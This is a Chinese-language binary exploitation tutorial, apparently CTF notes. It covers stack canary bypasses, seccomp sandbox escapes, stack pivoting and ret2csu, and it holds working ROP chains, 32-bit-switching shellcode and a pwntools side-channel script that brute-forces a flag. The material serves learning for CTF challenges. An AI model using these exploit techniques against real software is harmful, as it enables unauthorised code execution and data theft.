
构造rop获取shell system函数调用过程。
另外,可以one_gadget查找已知的libc中exevce("/bin/sh")语句的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ one_gadget libc-2.23.so 0x45216 execve("/bin/sh", rsp+0x30, environ) constraints: rax == NULL 0x4526a execve("/bin/sh", rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xf0274 execve("/bin/sh", rsp+0x50, environ) constraints: [rsp+0x50] == NULL 0xf1117 execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL
canary 绕过 泄露canary
利用栈溢出泄露canary\x00 结尾,通过栈溢出覆盖 canary 最低字节,之后输出输入内容时会连带将 canary 一同输出。
利用格式化字符串漏洞泄露 canary。
由于 canary 存储在栈上,因此很容易就可以利用格式化字符串漏洞泄露。
逐字节爆破 例如下面的程序:
1 2 3 4 5 6 7 8 9 10 11 while (true ) { pid_t id = fork(); if (id < 0 ) { break ; } if (id) { wait (0 ); } else { vuln (); } }
由于 fork 产生的子进程的 canary 与父进程相同 ,因此可以根据子进程是否打印报错信息来逐字节爆破 canary 。
劫持 __stack_chk_failed 函数 canary 检测失败会调用 __stack_chk_failed 函数,可以通过比如格式化字符串漏洞修改 got 表中对应 __stack_chk_failed 的位置为后门函数的地址来实施攻击。
利用 __stack_chk_failed 函数报错信息泄露数据 __stack_chk_failed 函数输出错误信息时会把 __libc_argv[0] 作为信息输出,也就是 main 函数参数的 argv[0],这个参数保存在栈中,如果可以覆盖该参数,也就可以打印出需要泄露的信息。
覆盖 canary 初始值 linux 下 fs 寄存器指向当前栈的 TLS 结构,fs:0x28 指向的是 TLS 结构中的 stack_guard 值,如果可以覆盖位于 TLS 中的 canary 初始值就可以绕过 canary 保护。
栈和 mmap 出的内存一般离 TLS 很近,可以通过溢出覆盖。
gdb下利用 search -canary字节数 canary 命令可以快速定位出 canary 的位置。
例题
另外如果题目中申请的 chunk 大小限制不能很大,无法触发 mmap 且只能申请 1 次,那么就无法通过堆溢出修改 canary 。
但是像这道题 可以通过栈溢出伪造环境变量添加 MALLOC_MMAP_THRESHOLD_=1 ,这样即使 malloc 很小的 chunk 也会触发 mmap 分配内存,因此同样可以覆盖 canary 。
沙箱绕过 这里的沙箱通常指的是 seccomp 。
基本概念 PR_SET_SECCOMP 是 Linux 内核提供的一种机制,用于限制进程可以执行的系统调用,从而增强系统的安全性。PR_SET_SECCOMP 机制可以通过使用 prctl() 系统调用来设置,具体来说,可以通过 PR_SET_SECCOMP 命令设置进程的 seccomp 过滤器,或通过 PR_SET_NO_NEW_PRIVS 命令设置进程的 no_new_privs 标志。
seccomp 过滤器可以通过编写 BPF(Berkeley Packet Filter)程序来实现,BPF 程序可以过滤进程所发起的系统调用,只允许特定的系统调用通过,从而限制进程的行为。seccomp 过滤器只能在进程启动时设置,并且一旦设置,就不能修改,这样可以防止攻击者通过注入代码来修改过滤器。
PR_SET_NO_NEW_PRIVS 标志可以用于禁止进程获取更高的权限,即使进程拥有特权级别的用户或进程权限。这可以防止进程通过提升权限来攻击系统,从而增强系统的安全性。
一般使用 seccomp 有两种方法,一种是用 prctl ,另一种是用 seccomp 。
使用 prctl 创建 seccomp 我们可以借助工具 seccomp-tools 来编写沙箱规则。
首先编写沙箱规则,这里我们保存在文件 rule 中。
1 2 3 4 5 6 7 8 9 A = arch A == ARCH_X86_64 ? next : kill A = sys_number A >= 0x40000000 ? kill : next A == execve ? kill : allow allow: return ALLOW kill: return KILL
运行命令将沙箱规则转换为可被 PR_SET_SECCOMP 识别的规则。
1 2 3 4 5 6 7 8 9 10 ➜ seccomp-tools asm rule -a amd64 -f raw | seccomp-tools disasm - line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x02 0x00 0x40000000 if (A >= 0x40000000) goto 0006 0004: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x06 0x00 0x00 0x00000000 return KILL
将生成的规则应用到 c 程序中,这里使用 prctl 系统调用来设置沙箱规则。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <stdio.h> #include <unistd.h> #include <linux/seccomp.h> #include <sys/prctl.h> #include <linux/filter.h> int main () { struct sock_filter filter [] = {0x20 , 0x00 , 0x00 , 0x00000004 }, {0x15 , 0x00 , 0x04 , 0xc000003e }, {0x20 , 0x00 , 0x00 , 0x00000000 }, {0x35 , 0x02 , 0x00 , 0x40000000 }, {0x15 , 0x01 , 0x00 , 0x0000003b }, {0x06 , 0x00 , 0x00 , 0x7fff0000 }, {0x06 , 0x00 , 0x00 , 0x00000000 } }; struct sock_fprog prog = .len = (unsigned short ) (sizeof (filter) / sizeof (filter[0 ])), .filter = filter, }; if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog) == -1 ) { perror("[-] prctl error." ); return 1 ; } char *args[] = {"/bin/bash" , "-i" , NULL }; execve(args[0 ], args, NULL ); return 0 ; }
编译后通过 seccomp-tools dump 命令可以看到程序中有了 seccomp 规则(ptctl 系统调用需要 root 权限因此需要加 sudo)。
1 2 3 4 5 6 7 8 9 10 ➜ sudo seccomp-tools dump ./test line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x02 0x00 0x40000000 if (A >= 0x40000000) goto 0006 0004: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x06 0x00 0x00 0x00000000 return KILL
运行程序发现 execve 系统调用无法正常执行。
1 2 ➜ sudo ./test [1] 40123 invalid system call sudo ./test
使用 seccomp 创建 seccomp 如果是使用 seccomp 系统调用添加规则,那么首先需要安装 seccomp 库的开发包:
1 sudo apt-get install libseccomp-dev
前面的代码可以写作如下形式:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <unistd.h> #include <seccomp.h> int main () { scmp_filter_ctx ctx; ctx = seccomp_init(SCMP_ACT_ALLOW); seccomp_arch_add(ctx, SCMP_ARCH_X86_64); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0 ); seccomp_load(ctx); char *args[] = {"/bin/bash" , "-i" , NULL }; execve(args[0 ], args, NULL ); return 0 ; }
其中添加规则的函数 seccomp_arch_add 定义如下:
1 int seccomp_rule_add (scmp_filter_ctx ctx, uint32_t action, int syscall, unsigned int arg_cnt, ...) ;
其中参数解释如下:
ctx:过滤器上下文,用于存储过滤规则。
action:当规则匹配时的操作,可以是以下值之一。
SCMP_ACT_ALLOW:允许系统调用。SCMP_ACT_KILL:杀死进程。SCMP_ACT_ERRNO:返回错误码并允许系统调用,用法为 SCMP_ACT_ERRNO(返回值) ,这样该系统调用如果满足条件则直接返回定义的返回值而不进行系统调用。在某些题目中通常用来劫持特定系统调用返回特殊值,比如劫持 open 系统调用返回 0 即标准输入。
syscall:要限制的系统调用号。
arg_cnt:要匹配的参数数量,如果没有参数需要匹配,则 arg_cnt 应该为 0 。
...:可变参数列表,用于指定要匹配的参数值。对于每个参数,需要指定一个 scmp_arg_cmp 结构体,这个结构体包含了参数的比较方式和比较值。scmp_arg_cmp 结构体定义如下:
1 2 3 4 5 6 struct scmp_arg_cmp { unsigned int arg; enum scmp_compare op ; scmp_datum_t datum_a; scmp_datum_t datum_b; };
arg:要比较的参数序号,从0开始。op:比较方式,可以是以下值之一:
SCMP_CMP_NE:不等于SCMP_CMP_EQ:等于SCMP_CMP_LT:小于SCMP_CMP_LE:小于等于SCMP_CMP_GT:大于SCMP_CMP_GE:大于等于SCMP_CMP_MASKED_EQ:按位与运算后等于(比较值为掩码)。
datum_a:用来与参数进行比较的值。
例如下面的代码添加的规则是规定 read 必须从标准输入读取不超过 BUF_SIZE 的内容到 buf 中。
1 2 3 4 5 6 #define BUF_SIZE 0x100 char buf[BUF_SIZE]; seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 3 , SCMP_A0(SCMP_CMP_EQ, fileno(stdin )), SCMP_A1(SCMP_CMP_EQ, (scmp_datum_t ) buf), SCMP_A2(SCMP_CMP_LE, BUF_SIZE));
绕过方法 orw 一直常见的沙箱类型是禁用 execve 系统调用。这种类型的沙箱通常的绕过方法是劫持控制流通过 rop 或 shellcode 依次调用 open ,read ,write 来完成对 flag 文件的读取和输出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 rop = '' rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(file_name_addr) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(0 ) rop += p64(libc.symbols['open' ]) rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(3 ) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(buf_addr) rop += p64(libc.search(asm('pop rdx; ret;' ), executable=True ).next ()) rop += p64(0x100 ) rop += p64(libc.symbols['read' ]) rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(1 ) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(buf_addr) rop += p64(libc.search(asm('pop rdx; ret;' ), executable=True ).next ()) rop += p64(0x100 ) rop += p64(libc.symbols['write' ])
32 位下由于 linux 调用约定是外平栈,因此连续函数调用需要在函数返回地址写平栈 gadget 。
1 2 3 4 5 6 7 8 9 10 11 12 13 rop = '' rop += p32(libc.symbols['open' ]) rop += p32(libc.search(asm('pop ebx; pop esi; ret;' ), executable=True ).next ()) rop += p32(file_name_addr) rop += p32(0 ) rop += p32(libc.symbols['read' ]) rop += p32(libc.search(asm('pop ebx; pop esi; pop edi; ret;' ), executable=True ).next ()) rop += p32(3 ) rop += p32(buf_addr) rop += p32(0x100 ) rop += p32(libc.symbols['puts' ]) rop += p32(0xdeadbeef ) rop += p32(buf_addr)
使用功能相似的系统调用替代 有的题目除了禁用 execve 系统调用外,还可能会禁用 open ,read ,write 这些系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0xc000003e if (A != ARCH_X86_64) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x06 0xffffffff if (A != 0xffffffff) goto 0011 0005: 0x15 0x05 0x00 0x00000000 if (A == read) goto 0011 0006: 0x15 0x04 0x00 0x00000001 if (A == write) goto 0011 0007: 0x15 0x03 0x00 0x00000002 if (A == open) goto 0011 0008: 0x15 0x02 0x00 0x00000003 if (A == close) goto 0011 0009: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0011 0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0011: 0x06 0x00 0x00 0x00000000 return KILL
对于这种情况我们可以使用可以代替被禁用的系统调用的其他系统调用。
例如 open 的替代系统调用 openat 使用方法如下:
1 2 3 4 5 6 int fd = syscall(__NR_openat, AT_FDCWD, "main.cpp" , O_RDONLY);
需要注意 open 函数实际上是调用了 openat 系统调用。
另外高版本内核还有 openat2 系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 rop = '' rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(-100 +0x10000000000000000 ) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(file_name_addr) rop += p64(libc.search(asm('pop rdx; ret;' ), executable=True ).next ()) rop += p64(heap_4+0x100 ) rop += p64(libc.search(asm('pop rax; ret;' ), executable=True ).next ()) rop += p64(437 ) rop += p64(libc.search(asm('syscall; ret;' ), executable=True ).next ()) rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(3 ) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(buf_addr) rop += p64(libc.search(asm('pop rdx; ret;' ), executable=True ).next ()) rop += p64(0x100 ) rop += p64(libc.symbols['read' ]) rop += p64(libc.search(asm('pop rdi; ret;' ), executable=True ).next ()) rop += p64(1 ) rop += p64(libc.search(asm('pop rsi; ret;' ), executable=True ).next ()) rop += p64(buf_addr) rop += p64(libc.search(asm('pop rdx; ret;' ), executable=True ).next ()) rop += p64(0x100 ) rop += p64(libc.symbols['write' ])
使用 4 字节系统调用号绕过 例如下面这种情况,虽然所有可例用的系统调用号都被禁了,但是由于没有判断 sys_number >= 0x40000000 的情况,因此可以使用 0x40000000|sys_number 来绕过。这里 sys_number 是 64 位的系统调用号。
1 2 3 4 5 6 7 8 9 10 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x05 0x00 0x00000002 if (A == open) goto 0009 0004: 0x15 0x04 0x00 0x00000009 if (A == mmap) goto 0009 0005: 0x15 0x03 0x00 0x00000065 if (A == ptrace) goto 0009 0006: 0x15 0x02 0x00 0x00000101 if (A == openat) goto 0009 0007: 0x15 0x01 0x00 0x00000130 if (A == open_by_handle_at) goto 0009 0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0009: 0x06 0x00 0x00 0x00000000 return KILL
使用 32 位 shellcode 绕过 例如这道题目 ,该题目的沙箱规则如下:
1 2 3 4 5 6 7 8 9 10 11 ➜ seccomp-tools dump ./pwn line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000000 A = sys_number 0001: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0003 0002: 0x15 0x00 0x04 0xffffffff if (A != 0xffffffff) goto 0007 0003: 0x15 0x02 0x00 0x00000000 if (A == read) goto 0006 0004: 0x15 0x01 0x00 0x00000001 if (A == write) goto 0006 0005: 0x15 0x00 0x01 0x00000005 if (A != fstat) goto 0007 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0007: 0x06 0x00 0x00 0x00000000 return KILL
可以看到这个沙箱规则没有判断 A != ARCH_X86_64 的情况,因此可以使用如下 shellcode 切换到 32 位完成 orw 。位数切换是通过 retf 指令跨段跳转完成。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 shellcode = "" payload = ''' mov r8, 0x23 shl r8, 0x20 mov rax, rdi add rax, 0x17 or rax, r8 push rax retf ''' shellcode += asm(payload, arch='amd64' , bits=64 ) payload = ''' mov edx, eax push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f2e mov ebx, esp xor ecx, ecx mov eax, 5 int 0x80 push 0x33 add edx, 0x22 push edx retf ''' shellcode += asm(payload, arch='i386' , bits=32 ) payload = ''' mov rdi,rax mov rsi,rsp mov edx,0x100 xor eax,eax syscall mov edi,1 mov rsi,rsp push 1 pop rax syscall ''' shellcode += asm(payload, arch='amd64' , bits=64 )
这里需要注意的是:
rdi 寄存器需要指向 shellcode 的地址。
shellcode 的地址需要小于 0x100000000 。
使用 shellcode 侧信道爆破 flag 如果沙箱完全禁用了所有 write 相关的系统调用(有的题目是关闭了输出流)则需要采用 shellcode 侧信道爆破 flag 。
例如这道题目
这里有一个判断进程是否退出的技巧:p.recv(timeout=1) 。如果进程已经结束会触发异常,而进程未结束但没有输出导致超时则接收数据长度为 0 ,并不会触发异常。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *elf = ELF("./pwn" ) context(arch=elf.arch, os=elf.os) def check (c ): p = process([elf.path]) shellcode = asm(""" push 0x67616c66 mov rdi, rsp xor esi, esi push 2 pop rax syscall mov rdi, rax mov rsi, rsp mov edx, 0x100 xor eax, eax syscall mov dl, [rsp + {}] cmp dl, {} jbe $ """ .format (i, c)) p.send(shellcode) try : p.recv(timeout=1 ) p.kill() return True except : p.close() return False i = 0 flag = '' while True : l = 0x20 r = 0x7f while l < r: m = (l + r) // 2 if check(m): r = m else : l = m + 1 flag += chr (l) log.info(flag) i += 1
使用 close 绕过 fd 参数检查 例如这道题目 的沙箱规定 read 的 fd 必须为 0 ,即只能从标准输入读入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ➜ seccomp-tools dump ./pwn line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0005 0004: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0005: 0x25 0x00 0x01 0x00000110 if (A <= 0x110) goto 0007 0006: 0x06 0x00 0x00 0x00000000 return KILL 0007: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0009 0008: 0x06 0x00 0x00 0x00000000 return KILL 0009: 0x15 0x00 0x05 0x00000000 if (A != read) goto 0015 0010: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # read(fd, buf, count) 0011: 0x15 0x00 0x04 0x00000000 if (A != 0x0) goto 0016 0012: 0x20 0x00 0x00 0x00000010 A = fd # read(fd, buf, count) 0013: 0x15 0x00 0x02 0x00000000 if (A != 0x0) goto 0016 0014: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0015: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0017 0016: 0x06 0x00 0x00 0x00000000 return KILL 0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW
绕过方法是在 orw 之前先用 rop 调用 close 关闭标准输入,这样再 open 返回的 fd 就是 0 了。
栈迁移 栈迁移主要是为了解决栈溢出溢出空间大小不足的问题。


通过栈溢出将将栈中的ebp覆盖为fake_ebp-4(64位为fake_ebp-8,因为leave指令mov esp,ebp之后还有pop ebp使得esp增加),通过两次leave可以将esp的值改为fake_ebp,从而完成栈迁移,这样就可以在溢出空间不足的情况下构造完整的rop链。
栈迁移到数据填充段
将栈迁移到数据填充段中,执行其中的rop。
栈迁移到其它空闲地址
调用read函数将rop写入空闲地址中,然后将栈迁移到该地址执行该rop。
这里返回到read函数时会有push ebp保存ebp值,read函数中的leave;ret语句不会对栈迁移造成影响,因此还要再加一个leave;ret。
ret2csu 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 .text:00000000004005C0 ; void _libc_csu_init(void) .text:00000000004005C0 public __libc_csu_init .text:00000000004005C0 __libc_csu_init proc near ; DATA XREF: _start+16o .text:00000000004005C0 push r15 .text:00000000004005C2 push r14 .text:00000000004005C4 mov r15d, edi .text:00000000004005C7 push r13 .text:00000000004005C9 push r12 .text:00000000004005CB lea r12, __frame_dummy_init_array_entry .text:00000000004005D2 push rbp .text:00000000004005D3 lea rbp, __do_global_dtors_aux_fini_array_entry .text:00000000004005DA push rbx .text:00000000004005DB mov r14, rsi .text:00000000004005DE mov r13, rdx .text:00000000004005E1 sub rbp, r12 .text:00000000004005E4 sub rsp, 8 .text:00000000004005E8 sar rbp, 3 .text:00000000004005EC call _init_proc .text:00000000004005F1 test rbp, rbp .text:00000000004005F4 jz short loc_400616 .text:00000000004005F6 xor ebx, ebx .text:00000000004005F8 nop dword ptr [rax+rax+00000000h] .text:0000000000400600 .text:0000000000400600 loc_400600: ; CODE XREF: __libc_csu_init+54j .text:0000000000400600 mov rdx, r13 .text:0000000000400603 mov rsi, r14 .text:0000000000400606 mov edi, r15d .text:0000000000400609 call qword ptr [r12+rbx*8] .text:000000000040060D add rbx, 1 .text:0000000000400611 cmp rbx, rbp .text:0000000000400614 jnz short loc_400600 .text:0000000000400616 .text:0000000000400616 loc_400616: ; CODE XREF: __libc_csu_init+34j .text:0000000000400616 add rsp, 8 .text:000000000040061A pop rbx .text:000000000040061B pop rbp .text:000000000040061C pop r12 .text:000000000040061E pop r13 .text:0000000000400620 pop r14 .text:0000000000400622 pop r15 .text:0000000000400624 retn .text:0000000000400624 __libc_csu_init endp
可以看到,如果能够控制 r12 和 r8 寄存器的值就可以利用 0x0000000000400609 地址处的 call 指令执行任意函数。因此可以利用 0x0000000000400616 到 0000000000400624 的汇编指令先控制寄存器的值,然后再执行 0x0000000000400600 到 0x0000000000400624 的汇编指令调用目标函数,然后返回到主函数再次利用。
对应脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 csu_front_addr = 0x0000000000400600 csu_end_addr = 0x000000000040061A fakeebp = 'b' * 8 def csu (rbx, rbp, r12, r13, r14, r15, last ): payload = 'a' * 0x80 + fakeebp payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64( r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += 'a' * 0x38 payload += p64(last) sh.send(payload) sleep(1 )
其实,除了上述这个 gadgets,gcc 默认还会编译进去一些其它的函数
1 2 3 4 5 6 7 8 9 10 _init _start call_gmon_start deregister_tm_clones register_tm_clones __do_global_dtors_aux frame_dummy __libc_csu_init __libc_csu_fini _fini
我们也可以尝试利用其中的一些代码来进行执行。此外,由于 PC 本身只是将程序的执行地址处的数据传递给 CPU,而 CPU 则只是对传递来的数据进行解码,只要解码成功,就会进行执行。所以我们可以将源程序中一些地址进行偏移从而来获取我们所想要的指令,只要可以确保程序不崩溃。
ret2dlresolve 需要用 ret2dlresolve 的题目的最大特征是不提供 libc 。另外如果使用 ret2dlresolve 则不能使用 patchelf 修改 elf 文件,因为这样会移动延迟绑定相关的结构。
